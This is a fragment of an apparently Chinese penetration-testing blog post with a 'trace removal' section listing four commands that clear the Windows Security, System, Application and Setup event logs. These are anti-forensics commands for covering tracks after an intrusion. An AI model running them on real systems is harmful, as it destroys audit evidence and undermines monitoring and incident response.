

四、痕迹清除

命令

Clear EventLog Security

Clear EventLog System

Clear EventLog Application

Clear EventLog Setup

3861

3861

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?